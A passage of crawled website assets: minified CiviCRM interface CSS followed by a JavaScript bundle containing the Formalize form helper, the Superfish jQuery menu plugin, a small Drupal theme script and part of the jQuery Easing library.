.select2-choices:before{background:url(/sites/buckeyefirearms.org/modules/civicrm/bower_components/select2/select2.png) no-repeat scroll 0 -4px;content:"";display:block;height:15px;position:absolute;right:0;top:5px;width:20px;}.crm-container .select2-container-multi.select2-container-active .select2-choices:before,.crm-container .select2-container-multi.crm-ajax-select .select2-choices:before{background-position:right -26px;}.crm-container .select2-container-multi.loading .select2-choices:before,.crm-container .select2-container.loading .select2-choice .select2-arrow b{background:url(/sites/buckeyefirearms.org/modules/civicrm/i/loading.gif) no-repeat center center;}.crm-container .select2-container-multi .select2-choices{min-height:25px;}.crm-container .select2-container-multi .select2-choices .select2-search-choice{padding:2px 5px 2px 18px;}.crm-container .select2-container-multi .select2-choices .select2-search-field input{padding:4px;}.crm-container .select2-search-choice-close{top:2px;}.crm-container .select2-container .select2-choice abbr{top:6px;}.crm-container .select2-container .select2-choice > .select2-chosen{font-size:1.1em;}.crm-container .crm-ajax-select .select2-arrow b{background-position:-39px -22px;}.crm-container .select2-dropdown-open .select2-choice .select2-arrow b{background-position:-18px 1px;}.select2-drop .crm-entityref-links{border-top:1px solid #d3d3d3;margin-top:9px;}.select2-drop .crm-entityref-filters{margin-top:4px;}.select2-drop .crm-entityref-filters select,.select2-drop .crm-entityref-filters input{border-radius:3px;border:1px solid #f2f2f2;background-color:#f6f6f6;color:#494949;font-size:11px;max-width:60%;}.select2-drop .crm-entityref-filters select:hover,.select2-drop .crm-entityref-filters select:focus,.select2-drop .crm-entityref-filters select.active,.select2-drop .crm-entityref-filters input{border:1px solid #808080;}.select2-drop .crm-entityref-filter-value{margin-left:1em;}.select2-drop .crm-entityref-filters input{padding-left:.5em;background-color:#fefefe;}.crm-container .select2-results{font-size:12px;padding:0;text-align:left;}.crm-container .select2-results li,.crm-container .select2-results .crm-select2-row,.crm-container .select2-results .crm-select2-row-description p{padding:0;margin:0;}.crm-container .select2-results .crm-select2-row .crm-select2-row-label{font-size:1.1em;}.crm-container .select2-results .crm-select2-row-description p{font-size:0.8em;line-height:1.5em;color:#696969;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:normal;}.crm-container .select2-results .select2-highlighted > .select2-result-label .crm-select2-row-description p{color:#f0f0f0;}.select2-container .crm-select2-row-description{display:none;}.crm-container .select2-results .crm-select2-icon{width:20px;height:100%;float:left;}.crm-container .select2-results .crm-select2-icon .crm-icon{width:16px;height:16px;margin:0;}.crm-container .select2-results li.select2-no-results{padding-left:4px;padding-top:4px;margin-left:4px;}.crm-container .select2-results li{margin:0;padding:0;}.crm-container .crm-action-menu .select2-default span.select2-chosen{color:#2786C2;}.crm-container .select2-container[class*=" fa-"]:before{display:none;}.crm-container .select2-results .select2-result.select2-disabled > .select2-result-label{opacity:.6;cursor:default;}.select2-search input{box-sizing:border-box;}span.crm-select-item-color{display:inline-block;width:.8em;height:.7em;border-radius:2px;border:1px solid grey;}.crm-container .ui-progressbar-value{background-image:url(/sites/buckeyefirearms.org/modules/civicrm/packages/jquery/css/images/pbar-ani.gif);}.crm-container.ui-dialog{box-shadow:0 0 10px rgba(0,0,0,0.6);}.crm-container.ui-dialog.ui-resizable:before{display:block;content:" ";width:16px;height:16px;background:url(/sites/buckeyefirearms.org/modules/civicrm/i/icons/jquery-ui-52534D.png) no-repeat -80px -224px;position:absolute;bottom:0;right:0;}.crm-container .ui-dialog-titlebar.ui-widget-header{background:url(/sites/buckeyefirearms.org/modules/civicrm/i/crm-button-bg.gif) repeat-x scroll left center #70716B;color:#F5F6F1;}.crm-container .ui-dialog-title{background:url(/sites/buckeyefirearms.org/modules/civicrm/i/item_sprites.png) no-repeat scroll -79px -47px;margin-left:-5px;padding-left:25px;}.crm-container .ui-dialog-titlebar .ui-button{background-color:transparent;background-image:none;border:1px none;color:inherit;}.crm-container .ui-dialog-titlebar .ui-button:hover{background-color:#cdcdcd;color:#555;}#tagtree ul{list-style:none;margin:0px;padding:0px;}.crm-container .crm-row-ok{background-color:#EFFFE7;border-bottom:1px solid #ccc;}.crm-container .crm-row-error{background-color:#FFECEC;border-bottom:1px solid #ccc;}.crm-container table.row-highlight tr:hover,.crm-container .crm-row-selected{background-color:#FFFFCC;}.crm-container table.row-highlight tr.even-row:hover,.crm-container table.row-highlight tr.even:hover,.crm-container .even-row.crm-row-selected,.crm-container .even.crm-row-selected{background-color:#fffdb2;}#crm-container .crm-socialnetwork{margin-top:1em;}#crm-container .crm-fb-tweet-buttons{width:93%;}.crm-container span.batch-edit,.crm-container span.batch-valid,.crm-container span.batch-invalid{padding:2px 9px 2px 3px;margin:2px 2px 3px 2px;cursor:pointer;background-position:-66px -114px;background-image:url(/sites/buckeyefirearms.org/modules/civicrm/i/icons/jquery-ui-3E3E3E.gif);}.crm-container span.batch-valid{background-position:-322px -143px;}.crm-container span.batch-invalid{background-position:-258px -143px;}.crm-container #Entry ul#errorList{display:none;}.crm-container table.batch-totals{border:1px solid #7A7A60 !important;margin-top:10px !important;}.crm-container .crm-grid-table{display:table;border-collapse:collapse;border:1px solid #7A7A60;background-color:#FFFFFF;margin:10px 3px 10px !important;}.crm-container .crm-batch-entry-table{border-right:2px solid #7A7A60 !important;}.crm-container .crm-grid-row,.crm-container .crm-grid-header{display:table-row;}.crm-container .crm-grid-header{white-space:nowrap;}.crm-container .crm-grid-cell{display:table-cell;border-right:1px solid #EFEFEF;padding:2px;vertical-align:top;}.crm-container .replace-plain,.crm-container textarea,.crm-container select.crm-form-multiselect{border:1px solid #999;}.crm-container .replace-plain{cursor:pointer;background:rgba(255,255,255,0.6);min-height:1.4em;position:relative;padding:.4em 1.5em .3em .4em;}.crm-container .replace-plain p{padding:.2em 0;margin:0;}.crm-container .replace-plain:focus,.crm-container .replace-plain:hover{box-shadow:0 0 3px rgba(0,0,0,0.15);background:rgba(255,255,255,0.8);}.crm-container .replace-plain:before{content:"\f040";position:absolute;top:.4em;right:.5em;opacity:.5;}.crm-container .crm-editable-enabled{padding-left:2px;border:2px dashed transparent;}.crm-container .crm-editable-textarea-enabled{white-space:normal;}.crm-container .crm-editable-enabled:hover{border:2px dashed #d1d1d1;cursor:pointer;}.crm-container .crm-editable-enabled.crm-editable-editing:hover{border:2px dashed transparent;cursor:auto;}.crm-container span.crm-editable-textarea-enabled{width:96%;}.crm-container span.crm-editable-enabled{display:inline-block !important;}.crm-container .crm-editable-enabled .crm-i{opacity:.5;}.crm-container .replace-plain a:active:before,.crm-container .replace-plain:focus:before,.crm-container .replace-plain:hover:before,.crm-container .crm-editable-enabled:hover .crm-i{opacity:1;}.crm-container .crm-editable-saving{background:#FFFFCC!important;opacity:0.8;}.crm-container h2.crm-editable-enabled input{min-height:1.4em;}.crm-container .crm-editable-textarea-enabled textarea{min-height:5em;}.crm-editable-form{margin:0 !important;padding:0 !important;width:auto !important;position:relative;overflow:visible;}.crm-editable-form input,.crm-editable-form textarea{margin-bottom:0;padding-bottom:0;}.crm-editable-form button{position:absolute;bottom:-22px;left:0;text-align:center;height:23px;width:32px;z-index:1;}.crm-editable-form button[type=cancel]{left:32px;}.crm-container .field-action{word-wrap:normal;}.crm-container .field-action span.btn-slide{padding-left:0;padding-right:11px;}#crm-container .crm-group-parent td.crm-group-name{padding-left:20px;text-indent:-20px;}#crm-container .crm-group-child td.crm-group-name.level_2{padding-left:40px;text-indent:-20px;}#crm-container .crm-group-child td.crm-group-name.level_3{padding-left:60px;text-indent:-20px;}#crm-container .crm-group-name span.crm-editable-enabled{text-indent:0;}#crm-container div.crm-row-parent-name{padding:3px 0 0 .5em;opacity:0.75;}#crm-container td span.show-children,#crm-container td span.crm-no-children{padding-left:20px;}.crm-container span.collapsed,.crm-container a.collapsed,.crm-container .crm-expand-row{background:url(/sites/buckeyefirearms.org/modules/civicrm/i/TreePlus.gif) no-repeat 0 0;padding-left:19px;cursor:pointer;}.crm-container span.expanded,.crm-container a.expanded{background:url(/sites/buckeyefirearms.org/modules/civicrm/i/TreeMinus.gif) no-repeat 0 0;padding-left:19px;cursor:pointer;}#crm-notification-container{width:350px;position:fixed;top:45px;right:15px;z-index:999999;}#crm-notification-container div.ui-notify-message{padding:10px;margin-bottom:15px;color:#fff;border-radius:8px;max-height:600px;overflow:auto;}#crm-notification-container div.ui-notify-message h1{font-size:14px;margin:0;padding:4px;font-weight:bold;color:#fff;}#crm-notification-container div.ui-notify-message p{margin:3px 0;padding:0;line-height:18px;}#crm-notification-container div.ui-notify-message:last-child{margin-bottom:0;}#crm-notification-container div.ui-notify-message-style{background:rgba(0,0,0,0.8);box-shadow:0 0 6px #000;}.crm-container div.ui-notify-message-style a,.crm-container div.ui-notify-message-style a:link{color:#CCD0FF;text-decoration:underline;}.crm-container div.ui-notify-message-style a:hover,.crm-container div.ui-notify-message-style a:focus{color:#B2B8FF;}.crm-container div.ui-notify-message-style .ui-button .ui-button-text{color:#2F2F2F;text-decoration:none;}#crm-notification-container .ui-notify-message .ui-notify-close{cursor:pointer;}#crm-notification-container .ui-notify-message a.ui-notify-cross{margin-top:-4px;float:right;text-decoration:none;font-size:13px;font-weight:bold;text-shadow:0 1px 1px #fff;padding:2px;color:#FDFDFD;}#crm-notification-container .ui-notify-message .ui-notify-cross:hover,#crm-notification-container .ui-notify-message .ui-notify-cross:focus{color:#ffffab;}.crm-container div.ui-notify-message table,.crm-container div.ui-notify-message tbody,.crm-container div.ui-notify-message tr{border:0 none;font-size:11px;}.crm-container div.ui-notify-message table{margin:10px 0;}.crm-container div.ui-notify-message td{background:rgba(255,255,255,0.1);border:1px solid #111;font-size:11px;color:#fff;}.crm-container div.ui-notify-message th{background:rgba(200,200,200,0.2);border:1px solid #111;color:#eee;font-size:11px;}.crm-container div.ui-notify-message table a.action-item{margin-right:5px;}.crm-container div.ui-notify-message ul,.crm-container div.ui-notify-message ol{margin:0.5em 0 1em;padding:0 0 0 0.5em;}.crm-container div.ui-notify-message div.icon,.crm-status-icon{background:transparent url(/sites/buckeyefirearms.org/modules/civicrm/i/message-icons.png) no-repeat 0 0;width:24px;height:24px;margin-right:6px;}.crm-container div.ui-notify-message.success div.icon,.crm-status-icon.success{background-position:-24px 0;}.crm-container div.ui-notify-message.info div.icon,.crm-status-icon.info{background-position:-48px 0;}.crm-container div.ui-notify-message.error div.icon,.crm-status-icon.error{background-position:-72px 0;}.crm-container div.ui-notify-message.none div.icon{display:none;}span.crm-status-icon{display:inline-block;}#crm-container.crm-public input[type="text"],#crm-container.crm-public input[type="password"],#crm-container.crm-public input[type="email"],#crm-container.crm-public select{font-size:15px;padding:5px;border-radius:3px;vertical-align:middle;max-width:100%;}#crm-container.crm-public .label,#crm-container.crm-public .price-field-amount{padding-top:6px;font-size:15px;}.crm-container.crm-public .select2-container,.crm-container.crm-public .select2-results{font-size:14px;}.crm-container.crm-public .select2-container .select2-choice{padding:5px 5px 5px 8px;}.crm-container.crm-public .select2-container-multi .select2-choices{padding:4px;}.crm-public .select2-container .select2-choice .select2-arrow{width:20px;}.crm-public .select2-container .select2-choice .select2-arrow b{position:relative;top:2px;left:2px;}.crm-container.crm-public .select2-container-multi .select2-choices .select2-search-choice{padding:3px 3px 3px 20px;}.crm-container.crm-public .select2-container-multi .select2-choices:before{top:9px;}.crm-public .crm-profile-view .content{padding-top:6px;}#crm-container.crm-public .calc-value,#crm-container.crm-public .content{padding-top:6px;font-size:15px;}#crm-container.crm-public .crm-section,.crm-section{margin-bottom:0;}#crm-container.crm-public #crm-submit-buttons{margin-top:30px;}#crm-container.crm-public #premiums-listings{margin-top:10px;min-width:450px;width:60%;}#crm-container.crm-public #premiums-listings .premium{margin:5px 0;}#crm-container.crm-public #premiums-listings .premium .premium-short{padding:10px;border:2px solid #ffffff;background-color:#f0f0f0;cursor:pointer;}#crm-container.crm-public #premiums-listings .premium .premium-short:hover{border:2px solid #b0b0b0;}#crm-container.crm-public #premiums-listings .premium .premium-short-thumbnail{float:left;width:50px;}#crm-container.crm-public #premiums-listings .premium .premium-short-thumbnail img{width:50px;}#crm-container.crm-public #premiums-listings .premium .premium-short-content{text-align:center;font-size:20px;font-weight:bold;padding:20px;}#crm-container.crm-public #premiums-listings .premium .premium-full{display:none;padding:5px;border:2px solid #cfcfcf;background-color:#ffffff;}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-image{float:left;width:200px;padding:10px;}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-image img{width:200px;}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-title{text-align:center;font-size:1.5em;font-weight:bold;padding:20px;}#crm-container.crm-public #premiums-listings .premium .premium-full .premium-full-min{font-size:.9em;font-style:italic;}#crm-container.crm-public #premiums-listings .premium.premium-no_thanks .premium-short{text-align:center;font-size:1.3em;padding:10px;}#crm-container.crm-public #premiums-listings .premium.premium-no_thanks .premium-full{text-align:center;font-size:1.3em;font-weight:bold;padding:10px;}#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-short,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-image,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-title,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-description,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-options,#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full .premium-full-min{opacity:0.5;}#crm-container.crm-public #premiums-listings .premium .premium-full-disabled{display:none;}#crm-container.crm-public #premiums-listings .premium.premium-disabled .premium-full-disabled{display:block;color:#ff0000;text-align:center;font-weight:bold;margin-bottom:.5em;}#crm-container.crm-public .price-set-row{font-size:15px;margin-bottom:5px;}#crm-container.crm-public .price-set-row input,#crm-container.crm-public .price-set-row label{vertical-align:middle;cursor:pointer;}#crm-container.crm-public .price-set-row .crm-price-amount-amount{min-width:2em;color:#333333;}#crm-container.crm-public .price-set-row .crm-price-amount-label{color:#444444;font-weight:bold;}#crm-container.crm-public .price-set-row .highlight label{color:#000000;font-weight:bold;}#crm-container.crm-public .price-set-row .highlight .crm-price-amount-label{color:#222222;}#crm-container.crm-public .price-set-option-content > tt{display:none;}#crm-container .sold-out-option,#crm-container .price-set-row span.sold-out-option .crm-price-amount-label,#crm-container .price-set-row span.sold-out-option .crm-price-amount-amount{font-style:italic !important;font-weight:normal !important;font-size:15px;color:#666 !important;}.crm-container .credit_card_type-section .crm-credit_card_type-icons a{display:block;float:left;width:50px;height:30px;background:url(/sites/buckeyefirearms.org/modules/civicrm/i/creditcard-icons.png) no-repeat 0 0 transparent;text-indent:-20000px;margin-right:10px;box-shadow:1px 1px 3px rgba(0,0,0,0.5);border-radius:3px;border:1px solid #FFFFFF;}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-visa{background-position:-50px 0;}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-mastercard{background-position:-100px 0;}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-amex{background-position:-150px 0;}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-discover{background-position:-200px 0;}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-jcb{background-position:-250px 0;}.crm-container .credit_card_type-section .crm-credit_card_type-icons .crm-credit_card_type-icon-unionpay{background-position:-300px 0;}.crm-container .cvv2-icon{display:inline-block;width:50px;height:30px;background:url(/sites/buckeyefirearms.org/modules/civicrm/i/creditcard-icons.png) no-repeat 0 0 transparent;}#crm-container .credit_card_type-section .crm-credit_card_type-icons a,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:link,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:hover,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:focus,#crm-container .credit_card_type-section .crm-credit_card_type-icons a:active{color:#fff;}.crm-container .strikethrough{text-decoration:line-through;}.crm-container input.ng-invalid.ng-dirty,.crm-container select.ng-invalid.ng-dirty,.crm-container textarea.ng-invalid.ng-dirty{border:1px solid red;}.crm-container input.ng-valid,.crm-container input.ng-pristine,.crm-container textarea.ng-valid,.crm-container textarea.ng-pristine,.crm-container select.ng-valid,.crm-container select.ng-pristine{border:1px solid #666;}.crm-container .blockUI.blockOverlay{background:url(/sites/buckeyefirearms.org/modules/civicrm/i/loading-overlay.gif) center center no-repeat white !important;}.crm-container table.mergecontact thead th{width:30%;}.crm-container .crm-ui-datetime.ng-dirty input.incomplete{border:1px solid red;}.crm-container .crm-grip{cursor:move;}.crm-tag-item{display:inline-block;padding:1px 5px;border-radius:3px;border:1px solid grey;}


--- FILE ---
content_type: application/javascript
request_url: https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_6gkZya7cVmv5EZQkCuoLI2ODfTeoRfldBMlBULPuBWE.js
body_size: 9084
content:
var FORMALIZE=function(a,b,c){function d(a){var b=c.createElement("b");return b.innerHTML="<!--[if IE "+a+"]><br><![endif]-->",!!b.getElementsByTagName("br").length}var e="placeholder"in c.createElement("input"),f="autofocus"in c.createElement("input"),g=d(6),h=d(7);return{go:function(){var a,b=this.init;for(a in b)b.hasOwnProperty(a)&&b[a]()},init:{full_input_size:function(){h&&a("textarea, input.input_full").length&&a("textarea, input.input_full").wrap('<span class="input_full_wrap"></span>')},ie6_skin_inputs:function(){if(g&&a("input, select, textarea").length){var b=/button|submit|reset/,c=/date|datetime|datetime-local|email|month|number|password|range|search|tel|text|time|url|week/;a("input").each(function(){var d=a(this);this.getAttribute("type").match(b)?(d.addClass("ie6_button"),this.disabled&&d.addClass("ie6_button_disabled")):this.getAttribute("type").match(c)&&(d.addClass("ie6_input"),this.disabled&&d.addClass("ie6_input_disabled"))}),a("textarea, select").each(function(){this.disabled&&a(this).addClass("ie6_input_disabled")})}},autofocus:function(){f||!a(":input[autofocus]").length||a(":input[autofocus]:visible:first").focus()},placeholder:function(){!e&&!!a(":input[placeholder]").length&&(FORMALIZE.misc.add_placeholder(),a(":input[placeholder]").each(function(){if(this.type!=="password"){var b=a(this),c=b.attr("placeholder");b.focus(function(){b.val()===c&&b.val("").removeClass("placeholder_text")}).blur(function(){FORMALIZE.misc.add_placeholder()}),b.closest("form").submit(function(){b.val()===c&&b.val("").removeClass("placeholder_text")}).bind("reset",function(){setTimeout(FORMALIZE.misc.add_placeholder,50)})}}))}},misc:{add_placeholder:function(){e||!a(":input[placeholder]").length||a(":input[placeholder]").each(function(){if(this.type!=="password"){var b=a(this),c=b.attr("placeholder");(!b.val()||b.val()===c)&&b.val(c).addClass("placeholder_text")}})}}}}(jQuery,this,this.document);jQuery(document).ready(function(){FORMALIZE.go()});

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: false,
		dropShadows : false,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){},
		easing      : 'swing'
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
        $ul.animate(o.animation,o.speed,o.easing,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
        return this; 
		}
	});

})(jQuery);
;
(function ($) {

    $(document).ready(function(){															 

	  if ($.browser.msie) { } else {
		$('ul.menu').mobileMenu({
		combine: true,
		switchWidth: 753,
		prependTo: ".header-wrapper-inner",
		nested: true,
		groupPageText: 'More',
		topOptionText: 'Select a page'
		});
	  }
	  
	  /*
equalHeight($(".node-teaser"));
	  equalHeight($("#preface .block-inner"));
*/
	
    }); 

 	Drupal.behaviors.bonesSuperfish = {
	
	  attach: function(context, settings) {
			  
	  $('#user-menu ul.menu', context).superfish({
		  delay: 400,											    
		  animation: {height:'show'},
		  speed: 500,
		  easing: 'easeOutBounce', 
		  autoArrows: false,
		  dropShadows: false /* Needed for IE */
	  });
		  
	  }
    }	
				
	$(function() {
		
		$('.postscript-wrapper img').hover(function() {
		  $(this).animate({
			  backgroundColor: "#ff7800", opacity: "1.0"
		  }, 'fast'); }, function() {
		  $(this).animate({
			  backgroundColor: "#555", opacity: "0.9"
		  }, 'normal');
		});
	
	});
	
			
  function equalHeight(group) {
	tallest = 0;
	group.each(function() {
	  thisHeight = $(this).height();
	  if(thisHeight > tallest) {
		  tallest = thisHeight;
	  }
	});
	group.height(tallest);
	}


})(jQuery);  ;
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
